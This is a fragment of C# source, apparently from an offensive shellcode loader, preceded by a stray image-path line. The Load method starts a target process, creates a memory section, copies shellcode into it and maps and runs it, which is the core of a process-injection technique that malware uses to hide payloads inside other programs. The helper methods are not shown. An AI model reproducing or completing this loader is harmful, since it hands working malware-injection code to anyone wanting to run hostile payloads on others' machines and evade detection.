 public void Load(string targetProcess, byte[] shellcode)
{
Loader.PROCESS_INFORMATION pInfo = this.StartProcess(targetProcess);
this.FindEntry(pInfo.hProcess);
if (!this.CreateSection((uint)shellcode.Length))
{
throw new SystemException("[x] Failed to create new section!");
}
this.SetLocalSection((uint)shellcode.Length);
this.CopyShellcode(shellcode);
this.MapAndStart(pInfo);
Loader.CloseHandle(pInfo.hThread);
Loader.CloseHandle(pInfo.hProcess);
}